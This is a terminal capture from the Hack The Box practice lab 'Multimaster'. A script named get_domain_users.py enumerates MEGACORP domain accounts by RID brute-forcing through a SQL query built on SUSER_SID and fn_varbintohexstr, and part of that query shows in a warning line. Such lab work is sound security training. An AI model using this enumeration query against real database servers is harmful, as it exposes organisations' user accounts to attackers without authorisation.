 ┌──(kali㉿kali)-[~/htb-labs/Multimaster]
└─$ ./get_domain_users.py
/home/kali/htb-labs/Multimaster/./get_domain_users.py:36: SyntaxWarning: invalid escape seq
uence '\D'
  sid = issue_query(f"master.dbo.fn_varbintohexstr(SUSER_SID('{domain}\Domain Admins'))")[:
-8]
[*] Finding domain
[+] Found domain: MEGACORP
[*] Finding Domain SID
[+] Found SID for MEGACORP domain: 0×0105000000000005150000001c00d1bcd181f1492bdfc236
[+] Found account [01101]  MEGACORP\DnsAdmins
[+] Found account [01102]  MEGACORP\DnsUpdateProxy
[+] Found account [01103]  MEGACORP\svc-nas
[+] Found account [01105]  MEGACORP\Privileged IT Accounts
[+] Found account [01110]  MEGACORP\tushikikatomo
[+] Found account [01111]  MEGACORP\andrew
[+] Found account [01112]  MEGACORP\lana
[*] Checking SID 1153